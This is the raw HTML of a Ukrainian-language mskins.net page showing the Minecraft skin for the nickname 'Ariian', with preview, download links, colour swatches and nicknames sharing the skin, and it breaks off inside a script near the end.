

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mskins.net/ua/skin/Ariian-gPnVj
body_size: 9113
content:
<!doctype html>
<html lang="uk">
<head>
    <meta charset="utf-8">
    <title>Ariian - скін Minecraft по ніку (64x64, Steve)</title>
    <meta name="description" content="Скачати скін по ніку Ariian для гри Minecraft, в форматі 64x64 і моделі Steve"/>
    <meta name="keywords" content="скін, Ariian, Minecraft, нік, скін по ніку, Steve, 64x64"/>

	<meta name="robots" content="index,follow"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta name="theme-color" content="#43a047">
	<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/lkpbokpjdbhikkdfjopoaiekpigepfjl">
	<link rel="icon" sizes="192x192" href="https://mskins.net/google-chrome-icon.png">
	<link rel="shortcut icon" type="image/x-icon" href="https://mskins.net/favicon.ico">

	<link rel="alternate" href="https://mskins.net/ru/skin/Ariian-gPnVj" hreflang="ru" />
    <link rel="alternate" href="https://mskins.net/en/skin/Ariian-gPnVj" hreflang="en" />
    <link rel="alternate" href="https://mskins.net/ua/skin/Ariian-gPnVj" hreflang="uk" />
    <link rel="alternate" href="https://mskins.net/skin/Ariian-gPnVj" hreflang="x-default" />
	
	<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/css/materialize.min.css">
	<link rel="stylesheet" href="https://mskins.net/themes/mc/assets/css/socicon.min.css">
	<link rel="stylesheet" href="https://mskins.net/themes/mc/assets/css/style.min.css?1.0.83">

 
	 
</head>
<body>


<header>
    

<div class="navbar-fixed ">
	<nav id="navbar" class="z-depth-3 green nav-extended">
	   <div class="nav-wrapper">
		   <a href="#" data-target="slide-out" class="button-collapse sidenav-trigger"><i class="material-icons">menu</i></a>	 
			  <a href="https://mskins.net/ua" class="brand-logo">skins</a>
				<form action="https://mskins.net/ua/search" method="get" class="nav-search-bar" accept-charset="utf-8">
	
<div class="hm-sb input-field">
		<input id="search-bar" name="q" class="hoverable" placeholder="Пошук..." type="search" maxlength="16"  autocomplete="off">
		<button class="hm-sb-submit btn waves-effect waves-light right" type="submit">
			<i class="material-icons">search</i>
		</button>
		<div class="get_nicknames blue-grey-text modal-trigger" data-target="modal_get_nicknames">
			<i class="material-icons tooltipped" data-position="bottom" data-delay="50" data-tooltip="Пошук нікнеймів по скіну">photo_camera</i>
		</div>
		<div class="color_picker">
						<div class="color_pallet blue-grey-text">
				<i class="material-icons tooltipped" data-position="bottom" data-delay="50" data-tooltip="Пошук скіна по кольору">invert_colors</i>
			</div>
			<span class="show_hash hide">
				<i class="material-icons clear_color blue-grey-text left tooltipped" data-position="bottom" data-delay="50" data-tooltip="Забрати колір">clear</i>
				<span class="value left new badge" style="background-color: ;"></span>
			</span>
			<input type="hidden" name="color" class="append_hash"  value="">
			<input type="hidden" class="html5_color hide" data-defaultValue="#913fe3" value="" data-swatches="#00FFFF|#000000|#0000FF|#FF00FF|#808080|#008000|#00FF00|#800000|#000080|#808000|#800080|#FF0000|#C0C0C0|#008080|#FFFFFF|#FFFF00">
		</div>
		
		<div class="row hide" id="livesearch">
		  <div class="col s12">
				<div class="card-panel teal-text z-depth-3"></div>
		  </div>
		</div>	
</div>
</form>			  <ul class="right" id="nav_user">
			  	<li class="hide-on-small-only"><a href="#" id="lang_switch" data-target="lang_list" class="dropdown-trigger waves-effect waves-light"><i class="material-icons left">flag</i> Укр</a></li>
				<li><a href="#" id="profile_dd" data-target="profile_dd_list" class="dropdown-trigger waves-effect waves-light">
									<i class="material-icons guest right">account_circle</i><span class="hide-on-med-and-down"> Гість</span></a>
					
				</li>
			  </ul>
			</div>
				
	 </nav>
</div>



<ul id='lang_list' class='dropdown-content'>
	<li><a href="https://mskins.net/ru/skin/Ariian-gPnVj">Русский</a></li>
	<li><a href="https://mskins.net/ua/skin/Ariian-gPnVj">Українська</a></li>
	<li><a href="https://mskins.net/en/skin/Ariian-gPnVj">English</a></li>
</ul>

<ul id="profile_dd_list" class="dropdown-content">
			<li><a href="https://mskins.net/ua/account/login"><i class="small material-icons left">lock_open</i> Авторизація</a></li>
		<li><a href="https://mskins.net/ua/account/signup"><i class="small material-icons left">mode_edit</i> Реєстрація</a></li>           
    </ul>


<ul id="slide-out" class="sidenav">
	<li><a class="subheader">Навігація</a></li>
	<li><a href="https://mskins.net/ua"><i class="material-icons">home</i>Головна</a></li>
	<li><a href="https://mskins.net/ua/search"><i class="material-icons">search</i>Пошук</a></li>
	<li><a href="https://mskins.net/ua/contact"><i class="material-icons">email</i>Контакти</a></li>
	<li><div class="divider"></div></li>
	<li><a class="subheader">Скіни</a></li>
	<li><a href="https://mskins.net/ua/skins/latest"><i class="material-icons orange-text darken-4-text">whatshot</i> Новi</a></li>
	<li><a href="https://mskins.net/ua/skins/random"><i class="material-icons light-blue-text">shuffle</i> Випадкові</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Плащі</a></li>
	<li><a href="https://mskins.net/ua/capes"><i class="material-icons deep-purple-text darken-1-text">class</i> Всі плащі</a></li>
	<li><a href="https://mskins.net/ua/skins/with_capes"><i class="material-icons amber-text">account_circle</i> Скіни с плащами</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Топ скіни</a></li>
	<li><a href="https://mskins.net/ua/skins/view"><i class="material-icons teal-text">visibility</i> Перегляди</a></li>
	<li><a href="https://mskins.net/ua/skins/download"><i class="material-icons green-text">file_download</i> Завантаження</a></li>
	<li><a href="https://mskins.net/ua/skins/rating"><i class="material-icons yellow-text">star</i> Рейтинг</a></li>
	<li><a href="https://mskins.net/ua/skins/favourite"><i class="material-icons red-text">favorite</i> Обрані</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Роздільна здатність</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ua/resolution/64x32">64x32 класичні</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ua/resolution/64x64">64x64 1.8+</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Модель</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ua/model/alex">Alex (3px руки)</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ua/model/steve">Steve (4px руки)</a></li>

	<li><div class="divider"></div></li>
	<center>
		<a href='https://play.google.com/store/apps/details?id=com.tornado.MSkins&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1' target="_blank"><img style="max-width: 250px;" alt='Get it on Google Play' src='https://play.google.com/intl/en_us/badges/images/generic/en_badge_web_generic.png'/></a>
	</center>
</ul>


</header>

<main>
    		

<span id="staticSkinPage" class="WallHashID hide">gPnVj</span>
<div class="pt-section">
	<div class="pt-mask"></div>
	<div class="section white-text">
		<div class="row mb0">
			<div class="col l6 m6 s12">
				<div class="ent-title"><h1>Скін по ніку Ariian</h1> 			
				<a class="btn-floating btn-flat waves-effect waves-light item-btn-copy tooltipped" data-clipboard-text="Ariian" data-position="top" data-delay="50" data-tooltip="Скопіювати нік"><i class="material-icons">content_copy</i></a>
				</div>
				<p></p>
			</div>
			<div class="col l6 m6 s13">
				<div class="right">
					<i class="hm-share material-icons">share</i>
<a class="btn-floating waves-effect hoverable waves-light indigo tooltipped" href="#" rel="nofollow" onclick="window.open('http://vk.com/share.php?url=https://mskins.net/ua/skin/Ariian-gPnVj', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поділитися Вконтакте">
	<i class="material-icons socicon-vkontakte"></i>
</a>
	
<a class="btn-floating waves-effect hoverable waves-light indigo darken-4 tooltipped" href="#" rel="nofollow" onclick="window.open('http://www.facebook.com/share.php?u=https://mskins.net/ua/skin/Ariian-gPnVj&amp;t=Ariian - скін Minecraft по ніку (64x64, Steve)', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поділитися в Facebook">
	<i class="material-icons socicon-facebook"></i>
</a>
<a class="btn-floating waves-effect hoverable waves-light blue lighten-2 tooltipped"  href="#" rel="nofollow" onclick="window.open('https://twitter.com/intent/tweet?url=https://mskins.net/ua/skin/Ariian-gPnVj', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поділитися в Twitter">
	<i class="material-icons socicon-twitter"></i>
</a>			 
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mb30 white z-depth-1 green-text bf-bar">
	<div class="col s12">
		<div class="breadcrumbs">
			<a class="left green-text" href="https://mskins.net/ua"><i class="left material-icons">home</i>Головна</a>
												<i class="left material-icons grey-text">chevron_right</i> <a class="left green-text" href="https://mskins.net/ua/skins/latest">Скіни</a>
																<i class="left material-icons grey-text">chevron_right</i> <a class="left grey-text">Ariian</a>
							</div>			
  	</div>
</div> 

<div class="container mb30 skin_content">

			<noindex>
			<div class="row mb30 ad">
				<div class="col s12">
				<center>
				  
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mskins Entry UP -->
<ins class="adsbygoogle  adslot_sp1"
     style="display:block"
     data-ad-client="ca-pub-8794966854388692"
     data-ad-slot="3503026398"
    data-alternate-ad-url="https://mskins.net/themes/mc/assets/promo/wot.html"
</ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>								</center>
				</div>
			</div>
		</noindex> 	
					

	<div class="card prew">
				<div class="next_prev">	
									<a class="skin_link btn-floating btn-flat prev-skin waves-effect waves-light btn-large" href="https://mskins.net/ua/skin/Grefir-jP0V4"><i class="material-icons grey-text text-darken-1">navigate_before</i></a>
									 			<a class="skin_link btn-floating btn-flat next-skin waves-effect waves-light btn-large" href="https://mskins.net/ua/skin/AySik_YT-0B0yN"><i class="material-icons grey-text text-darken-1">navigate_next</i></a>
						<div class="loading hide">
				<div class="progress">
					<div class="indeterminate"></div>
				</div>
			</div>
		</div>
			
		<div class="card-content">	
			<div class="row mb0">
				<div class="col l8 m12 s12">
					<ul class="tabs switch-preview grey lighten-4">
						<li class="tab "><a id="view_3D" class="active" href="#preview-3d">3D</a></li>
						<li class="tab "><a id="view_2D" href="#preview-2d">2D</a></li>
					</ul>

																											

					<div id="preview-3d" class="card-tab-3d grey lighten-4">

						<div id="preview_area" 
						data-rw="600" 
						data-rh="600" 
						data-skin="/uploads/skins/3e/02/Ariian.png?1645481302"
						data-cape="/uploads/capes/2340c0e03dd24a11b15a8b33c2a7e9e32abb2051b2481d0ba7defd635ca7a933.png?1645481302"
						data-slim=""
						><canvas id="preview"></canvas></div>


																		
						
						<div class="click-box-checkeds">
							<div class="controls-3d"> 
								<button class="rotate waves-effect waves-light btn red tooltipped" data-position="top" data-delay="50" data-tooltip="Обертання"><i class="material-icons">rotate_right</i></button>
								<button class="walk waves-effect waves-light btn red tooltipped" data-position="top" data-delay="50" data-tooltip="Ходьба"><i class="material-icons">directions_walk</i></button>
								<button class="walk_2x waves-effect waves-light btn tooltipped hide-on-small-only" data-position="top" data-delay="50" data-tooltip="Швидка ходьба"><i class="material-icons">transfer_within_a_station</i></button>
								<button class="run waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Біг"><i class="material-icons">directions_run</i></button>
								<button class="fly waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Летіти"><i class="material-icons">flight</i></button>
								<button class="pause waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Зупинити/Відновити"><i class="material-icons">pause</i></button>
							</div>
						</div>



																			

					</div>	

					<div id="preview-2d" class="card-tab-2d grey lighten-4">
						<img class="responsive-img" src="/uploads/preview/3e/02/Ariian-600.png?1645481302" alt="Minecraft скін по ніку Ariian">
					</div>




	<noindex>
		<div class="row mt20">
			<div class="col s12">
				<center>
				  
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mskins Entry UP -->
<ins class="adsbygoogle  adslot_sp1"
     style="display:block"
     data-ad-client="ca-pub-8794966854388692"
     data-ad-slot="3503026398"
    data-alternate-ad-url="https://mskins.net/themes/mc/assets/promo/wot.html"
</ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>								</center>
			</div>
		</div>
	</noindex> 	
	                    
								
<div class="row mt20">
<div class="col s12 grey-text text-darken-1">

 
Це скін Minecraft гравця "Ariian", він виконаний у моделі Steve (4px класичні руки), цей скін має новий формат в роздільній здатності 64x64.
Крім того, у гравця є плащ, який може бути доступний у не офіційних лаунчерах.
Також цей скін використовують безліч інших гравців, нижче представлені імена Minecraft, які нам відомі з таким же скіном.

</div>	
</div>
                    

										<div class="row mt20">
						<div class="col s12">
						    <div class="box-title">Ще нікнейми з цим скіном:</div>
																					 
							<a class="skin_link" href="https://mskins.net/ua/skin/AKiwiiCat-GZkE3">
								<div class="chip">
									AKiwiiCat									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ua/skin/eMJayMC-4WEpx">
								<div class="chip">
									eMJayMC									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ua/skin/Sharmander-qMqBy">
								<div class="chip">
									Sharmander									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ua/skin/ZickZackHeimer-D6JW6">
								<div class="chip">
									ZickZackHeimer									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ua/skin/Chris87-v5rzM">
								<div class="chip">
									Chris87									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ua/skin/QT3-OoQ4Y">
								<div class="chip">
									QT3									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ua/skin/eyeh-pPr21">
								<div class="chip">
									eyeh									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ua/skin/qWeeenc-2Nr3j">
								<div class="chip">
									qWeeenc									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ua/skin/NotTP-J9zNK">
								<div class="chip">
									NotTP									<i class="close material-icons">launch</i>
								</div>
							</a>	
											</div>	
					</div>	
					


									
				</div>	


				<div class="col l4 m12">

					<div class="row mb0">	
						<div class="col s12 rate-box">	
							<div class="card-panel">
								<div class="skin_rating center">
																		<i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i>																		<div class="vote_details">
									Ваша оцінка?									</div>
									<div class="votes">
									<a class="waves-effect waves-light btn green voteup" data-loading_msg="Додавання вашої оцінки +1" data-guest_msg="Будь ласка, увійдіть на сайт щоб голосувати"><i class="material-icons left">thumb_up</i><span class="text">0</span></a>
									<a class="waves-effect waves-light btn red votedown" data-loading_msg="Додавання вашої оцінки -1" data-guest_msg="Будь ласка, увійдіть на сайт щоб голосувати""><i class="material-icons left">thumb_down</i><span class="text">0</span></a>
									</div>				
								</div>
							</div>
						</div>	

							
	
																					 
									<div class="col s12 rate-box">
									<div class="card-panel" style="padding: 0;">
									<center>
										<a class="hide-on-med-and-down ds" href="/ds.php?ady=1&subid=100&dpl=https://mskins.net/uploads/skins/3e/02/Ariian.png&extra2=Ariian" target="_blank"><img class="responsive-img" src="/themes/mc/assets/promo/YB_MS_300.png"></a>
									</center>
									</div>	
									</div>
																					
																									

						<div class="col s12">
							<a class="fav toggle_favorite waves-effect waves-light btn-large " data-guest_msg="Увійдіть на сайт щоб додавати скіни в обране" data-loading_msg_add="Завантаження ... додавання скіна в обране" data-loading_msg_remove="Завантаження ... видалення скіна з обраного" data-added="0">
								<i class="material-icons left">favorite</i>
																В обране  <i class="material-icons right">add</i>
								 
							</a>
						</div>
						<div class="col s12">
							<ul class="collection skin-info">								
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">visibility</i> Переглядів <span class="badge">177</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">file_download</i> Завантажень <span class="badge">122</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">favorite</i> Обране <span class="badge" id="total_favourite_count">2</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">update</i> Оновлений <span class="badge truncate">3 Років назад</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">photo_size_select_large</i> Формат <span class="badge tooltipped" data-position="top" data-delay="50" data-tooltip="Скін для Minecraft 1.8+">64x64</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">accessibility</i> Модель <span class="badge tooltipped" data-position="top" data-delay="50" data-tooltip="4px руки">Steve</span></li>
							</ul>
						</div>



						<div class="col s12">
							<div class="row">	
								<div class="col l6 m6 s12">
								<a data-ofga-link="1" data-msg="Завантаження файла" class="dw starting_download btn waves-effect waves-light cyan" href="https://mskins.net/ua/skin/Ariian-gPnVj/download"><i class="material-icons left">cloud_download</i> Скачати</a> 
								</div> 
								<div class="col l6 m6 s12">
								<a class="dw btn waves-effect waves-light deep-purple" rel="nofollow" target="_blank" href="https://mskins.net/ua/skin/Ariian-gPnVj/change"><i class="left material-icons">open_in_new</i> Надіти</a>
								</div> 
							</div> 						
						</div> 	
										
						<div class="col s12">
							<div class="box-title">Кольори скіна</div>
							<div class="skin_colors">
																										<a href="https://mskins.net/ua/search?color=000000">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#000000 (60.25%)"
											style="background: #000000" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ua/search?color=a84800">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#a84800 (9.18%)"
											style="background: #a84800" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ua/search?color=c09060">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#c09060 (0.63%)"
											style="background: #c09060" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ua/search?color=d86000">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#d86000 (15.84%)"
											style="background: #d86000" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ua/search?color=d8a890">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#d8a890 (1.34%)"
											style="background: #d8a890" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ua/search?color=f07800">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#f07800 (9.84%)"
											style="background: #f07800" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ua/search?color=f0c060">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#f0c060 (1.59%)"
											style="background: #f0c060" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ua/search?color=ffffff">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#ffffff (0.29%)"
											style="background: #ffffff" class="color_block">
										</span>
									</a>	
															</div>
						</div>
												<div class="col s12">
							<div class="box-title mt20">Посилання</div>
							<div class="row mb0">
								<div class="input-field col s12">
								  <i class="material-icons prefix">link</i>
								  <input id="icon_prefix" onclick="select(this);" value="[url=https://mskins.net/ua/skin/Ariian-gPnVj]Ariian[/url]" type="text" readonly>
								  <label for="icon_prefix">BB код</label>
								</div>
								<div class="input-field col s12">
								  <i class="material-icons prefix">link</i>
								  <input id="icon_telephone" onclick="select(this);" value="<a href='https://mskins.net/ua/skin/Ariian-gPnVj' target='_blank'/>Ariian</a>" type="text" class="mb0" readonly>
								  <label for="icon_telephone">HTML код</label>
								</div>
							</div>
						</div>	
					</div> 							
				</div>  
			</div>		
		</div>			
	</div>
</div>










<div class="container">

		<noindex>
			<center>
				<div caramel-id="01j78m0svqw913dk44rybvng75"></div>
<br>
			</center>
		</noindex> 

</div>


	
	

<div class="container mb60">
				<div class="comment_form">
	<form action="https://mskins.net/ua/skin/Ariian-gPnVj" id="comment_form_submit" method="post" accept-charset="utf-8">
<div class="row">
		<div class="input-field col l12 l6 m6 s12">
		<input name="guest_name" id="guest_name" type="text" class="validate" value="">
		<label id="guest_name_lab" for="guest_name">Ваше ім'я</label>
	</div>
	<div class="input-field col l12 l6 m6 s12">
		<input name="guest_email" id="guest_email" type="email" class="validate" value="">
		<label id="guest_email_lab" for="guest_email" data-error="Email адреса некоректна">Email</label>
	</div>
		<div class="input-field col l12 m12 s12">
		<textarea name="comment_text" id="comment_text" class="materialize-textarea"></textarea>
		<label for="comment_text">Додати коментар</label>
	</div>

					<div class="col l12 m12 s12">
					<div class="g-recaptcha" data-size="normal" data-theme="light" data-sitekey="6LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX"></div>
            <script src="https://www.google.com/recaptcha/api.js?hl=uk" async defer></script>				</div>
		
</div>
<input type="hidden" name="submit_comment" value="submit_comment"/>
<button id="submit_comment" class="waves-effect waves-light btn green" name="submit_comment" type="submit">
	<i class="material-icons right">send</i> Відправити</button>
</form>	</div>  
	</div>




	</main>

<div id="skin_modal" class="modal bottom-sheet">
    <a id="skin_modal_close" class="modal-action modal-close"> <i class="small material-icons white-text">close</i></a>
      <div class="loading hide modal_loading">
        <div class="progress">
          <div class="indeterminate"></div>
        </div>
      </div>
    <div class="modal-content"></div>
</div>
 

<div id="modal_get_nicknames" class="modal">
    <div class="modal-content">
      <h4>Пошук нікнеймів по скіну</h4>
      <p>Ця функція буде корисна якщо у Вас є зображення скіна (наприклад якщо ви завантажили скін з іншого ресурсу) і Вам потрібно знайти нікнейм до цього скину. Просто виберіть файл скіна та дочекайтеся результатів пошуку.</p>
		<form action="https://mskins.net/ua/js/search_nicknames" id="search_nicknames" enctype="multipart/form-data" method="post" accept-charset="utf-8">
			<div class="file-field input-field">
				<div class="btn">
					<span>Виберіть файл</span>
					<input type="file" name="skin_file" id="skin_file" accept="image/png">
				</div>
				<div class="file-path-wrapper">
					<input class="file-path validate" type="text" placeholder=" Файл не вибраний">
				</div>
			</div>
			<div class="card-panel red hide">
				<span class="white-text">
					<i class="material-icons left">report_problem</i> 
					<span class="error-text"></span>
				</span>
			</div>
		</form>    </div>
    <div class="modal-footer">
      <a class=" modal-action modal-close waves-effect waves-green btn-flat">Відміна</a>
    </div>
</div>


<footer class="page-footer blue-grey">
<div class="footer-copyright">
<div class="container f-copy">
<div class="left">
<a class="grey-text text-lighten-3 f-link hide" href="https://mskins.net/ua"><i class="material-icons">home</i> Головна</a>
<a class="grey-text text-lighten-3 f-link" href="https://mskins.net/ua/contact"><i class="material-icons">email</i> Контакти</a>
<a class="grey-text text-lighten-3 f-link hide-on-small-only hide" href="https://mskins.net/ua/skins/latest?feed=rss" target="_blank"><i class="material-icons">rss_feed</i> RSS</a>
<a class="grey-text text-lighten-3 f-link" href="https://play.google.com/store/apps/details?id=com.tornado.MSkins" target="_blank"><i class="material-icons">android</i> Android App</a>
</div>
<div class="partners left">
<div class="partners-label"><span class="material-icons">verified</span> Партнери:</div> 
<a class="grey-text text-lighten-3 f-link p-link" href="https://minecraft-mp.com/" target="_blank" rel="noopener">Minecraft Server List</a> 

</div>
<span class="right">© 2025 MSkins.net </span>
<a href="#up" class="btn-floating btn-up hoverable btn-large waves-effect waves-green white hide-on-med-and-down hide"><i class="material-icons green-text">keyboard_arrow_up</i></a>					
</div>
</div>

</footer>



<div id="share_modal" class="modal bottom-sheet">
<div class="modal-content center-align">

  <h4>Сподобався сайт?</h4>
  <p>Розкажіть про наш сайт друзям в соц.сетях. Чим більше про нас дізнаються, тим більше нових скінів буде кожен день на нашому проекті.</p>

  <a href="#" rel="nofollow" onclick="window.open('http://vk.com/share.php?url=https://mskins.net/ua', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light indigo tooltipped" data-tooltip="Поділитися Вконтакте"><i class="material-icons socicon-vkontakte"></i></a>	
  <a href="#" rel="nofollow" onclick="window.open('http://www.facebook.com/share.php?u=https://mskins.net/ua&amp;t=Ariian - скін Minecraft по ніку (64x64, Steve)', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light btn indigo darken-4 tooltipped" data-tooltip="Поділитися в Facebook"><i class="material-icons socicon-facebook"></i></a>
  <a href="#" rel="nofollow" onclick="window.open('https://twitter.com/intent/tweet?url=https://mskins.net/ua', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light btn blue lighten-2 tooltipped" data-tooltip="Поділитися в Twitter"><i class="material-icons socicon-twitter"></i></a>

<br><br>
  <a href='https://play.google.com/store/apps/details?id=com.tornado.MSkins&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1' rel="nofollow" target="_blank"><img style="max-width: 350px;" alt='Get it on Google Play' src='https://play.google.com/intl/en_us/badges/images/generic/en_badge_web_generic.png'/></a>

</div>
<div class="modal-footer">
  <a class="modal-action modal-close waves-effect waves-green btn-flat"><i class="material-icons left">close</i> Закрити</a>
</div>
</div>





<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"></script>
<script>var BASEURL = "https://mskins.net/";
var ASSETS_URL = "https://mskins.net/themes/mc/assets/";
var userLogged = 0;
var LANG = "ua";
var strings = [{
"go_search": "Шукати",
"ls_wait":"Зачекайте, виконується пошук скіна",
"sp_to_fav":"В обране",
"sp_in_fav":"В обраному",
"sp_load_more":"Показати ще",
"submit":"Відправити",
"loading":" Завантаження",
"cb_сopied_to_clipboard":"скопійований в буфер обміну",
"cb_nickname":"Нік",
"nothing_to_show":"Нажаль, більше немає що вам показати :(",
"something_went_wrong":"Вибачте! Щось пішло не так :(",

 }];</script>
<script src="https://mskins.net/themes/mc/assets/js/render/skinview3d.min.js?v=2.0.1" type="text/javascript"></script>
<script src="https://mskins.net/themes/mc/assets/js/render/controls.min.js?v=1.5.3" type="text/javascript"></script>
<script src="https://mskins.net/themes/mc/assets/js/clipboard.min.js?v=1"></script>
<script src="https://mskins.net/themes/mc/assets/js/mark.min.js"></script>
<script src="https://mskins.net/themes/mc/assets/js/require.min.js"></script>
<script src="https://mskins.net/themes/mc/assets/js/main.min.js?v=1.5.4"></script>
<script src="https://mskins.net/themes/mc/assets/js/ajax-ui.min.js?v=1.0.0"></script>


 
 



 	
    <script type="text/javascript">
        (function(){
        var crWEbPushEl = document.createElement('script');
        crWEbPushEl.type = "text/javascript";
        crWEbPushEl.charset = "utf-8";
